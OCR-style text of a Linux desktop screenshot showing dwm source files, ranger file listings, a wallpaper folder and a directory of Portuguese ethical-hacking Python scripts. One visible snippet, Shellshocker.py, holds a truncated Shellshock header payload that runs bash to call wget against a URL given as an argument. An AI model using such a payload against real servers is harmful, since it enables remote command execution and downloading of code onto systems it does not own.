 1 2 3 9 []= ranger
[42][====> ][ ] | [ ] 5264/16301 MiB | [/]: 26% [/home]: 40% | 02/05/2021 - 17:20 | coffee
" Press ? for help
.. (up a dir)
</git/github/Suckless/dwm/
config.def.h
config.h
config.mk
dependencies.md
drw.c
drw.h
drw.o [RO]
dwm* [RO]
dwm-alpha-20201019-61bb
dwm.1
dwm.c
dwm.o [RO]
interface_look_apps.png
interface_look_clean.pn
interface_look_lainfetc
keyboard_shortcuts.md
larbs.mom
LICENSE
Makefile
README.md
shiftview.c
transient.c
util.c
util.h
util.o [RO]
vanitygaps.c
12 /* See LICENSE file for copyright and license details. */
11 #include <stdio.h>
10 #include <stdlib.h>
9 #include <string.h>
8 #include <X11/Xlib.h>
7 #include <X11/Xft/Xft.h>
6
5 #include "drw.h"
4 #include "util.h"
3
2 #define UTF_INVALID 0xFFFD
1 #define UTF_SIZ     4
13
1 static const unsigned char utfbyte[UTF_SIZ + 1] = {0x80,    0, 0xC0, 0xE0, 0xF0};
2 static const unsigned char utfmask[UTF_SIZ + 1] = {0xC0, 0x80, 0xE0, 0xF0, 0xF8};
3 static const long utfmin[UTF_SIZ + 1] = {       0,    0,  0x80,  0x800,  0x10000};
floaterm(1/1)
coffee@navi /home/coffee/git/github/Suckless/dwm/drw.h
dmenu
dunst
dwm
slock
st
surf
tabbed
config.def.h 22.1 K
config.h 22.1 K
config.mk 968 B
dependencies.md 446 B
drw.c 9.78 K
drw.h 1.77 K
drw.o 10.2 K
dwm 106 K
dwm-alpha-20201019-61~.diff 9.51 K
dwm.1 5.43 K
dwm.c 61.8 K
dwm.o 99.7 K
interface_look_apps.png 1.47 M
interface_look_clean.png 3.15 M
interface_look_lainfetch.png 2.9 M
keyboard_shortcuts.md 7.52 K
larbs.mom 15.1 K
LICENSE 1.94 K
Makefile 1.24 K
README.md 6.57 K
shiftview.c 1.51 K
transient.c 847 B
util.c 517 B
util.h 305 B
util.o 2.21 K
vanitygaps.c 12.2 K
/* See LICENSE file for copyright and license deta
typedef struct {
Cursor cursor;
} Cur;
typedef struct Fnt {
Display *dpy;
unsigned int h;
XftFont *xfont;
FcPattern *pattern;
struct Fnt *next;
} Fnt;
enum { ColFg, ColBg, ColBorder }; /* Clr scheme in
typedef XftColor Clr;
typedef struct {
unsigned int w, h;
Display *dpy;
int screen;
Window root;
Visual *visual;
unsigned int depth;
Colormap cmap;
Drawable drawable;
GC gc;
Clr *scheme;
Fnt *fonts;
} Drw;
/* Drawable abstraction */
Drw *drw_create(Display *dpy, int screen, Window w
void drw_resize(Drw *drw, unsigned int w, unsigned
void drw_free(Drw *drw);
-rw-r--r-- 1 coffee users 1.77K 2021-02-05 16:29 7.91M sum, 271G free 6/26 All
46
47 return len;
48 }
49
50 Drw *
51 drw_create(Display *dpy, int screen, Window root, unsigned int w, unsigned int h, Visual *visual, unsigned int depth, Colormap cmap)
52 {
53 Drw *drw = ecalloc(1, sizeof(Drw));
54
55 drw->dpy = dpy;
56 drw->screen = screen;
57 drw->root = root;
58 drw->w = w;
<offee/git/github/Suckless/dwm drw.c c utf-8 3% ≡ 13/425 :1
:FloatermNew ranger
-- TERMINAL --
" Press ? for help
.. (up a dir)
<afia e Codificação com Pytho
All.py
Atbash.py
Base64.py
Bcrypt.py
cipher.py
ciphers.txt
dic.txt
hashesid.py
KeyReuse.py
LCG-brute.py
MD5.py
MD5crack.py
Real.py
ROT13.py
SHA.py
Sub.py
9 import requests
8 import sys
7
6
5 url = sys.argv[1] # Argumento 1
s Server
2
>>
floaterm(1/1)
coffee@navi /h/c/g/g/E/hacker_eti/_Code/_Python/2.1 - Identificação de Vulnerabilidade/Shellshocker.py
~.1 - Ide~
3 - Iden~
4 - Exec~
5 - Aval~
6 - Auto~
7 - Pent~
Fuzzer.py 911 B
Headerxss.py 314 B
jschecker.py 908 B
Shellshocker.py 302 B
third.php.txt 323 B
URL-XSS.py 1001 B
import requests
import sys
url = sys.argv[1]
payload = "() { :; }; /bin/bash -c '/usr/bin/wget
headers ={}
r = requests.head(url)
-rw-r--r-- 1 coffee users 302B 2021-02-03 20:09 5.29K sum, 271G free 5/8 50%
8 print req.text
9 break
10 else:
<afia e Codificação com Python <-linux/_Code/_Python/2.1 - Identificação de Vulnerabilidade/DirectoryTraversal.py Python 3.9.1 64-bit python utf-8 56% ≡ 23/41 :1
:FloatermNew ranger
-- TERMINAL --
coffee@navi /home/coffee/Pictures/alpha-mountains-down-birds-clouds-digital-painting-4k-sm-2560x1080.jpg
Documents
Downloads
Games
git
local
ms
Music
pendrive
Pictures
Public
res
SO
Templates
test
Videos
vimwiki
VirtualBox VMs
wallpaper
wallpaper2
screenshot 35
8mb-artwork-2560x1080.jpg 746 K
77b13ffa0f182228.jpg 705 K
422fb20c60e0c0cac24c028a90574c0c.jpg 837 K
419983f259116d134be0d06045d40f18.jpg 349 K
1091500_screenshots_20201210181753_1.jpg 430 K
1113028.jpg 1.57 M
1123393.png 2.62 M
134038529_778514546080572_4059689438285847979_o.jpg 115 K
alone-in-the-street-x3-2560x1080.jpg .3 M
alpha-mountains-down-birds-clouds-digital-painting~.jpg 250 K
anime-biker-girl-art-rq-2560x1080.jpg 1.05 M
anime-cyber-girl-neon-city-cr-2560x1080.jpg 2.67 M
anime-girl-city-lights-neon-face-mask-4k-08-2560x~.jpg 1.84 M
anime-girl-city-night-neon-cyberpunk-4k-kw-2560x1~.jpg 1.27 M
anime-girl-cyberpunk-apophysis-ka-2560x1080.jpg 1.4 M
bad-cyber-girl-4k-t-2560x1080.jpg 1.8 M
biker-synthwave-vg-2560x1080.jpg 1.88 M
127 K
-rw-r--r-- 1 coffee users 250K 2021-01-24 21:39 84.9M sum, 271G free 15/70 8%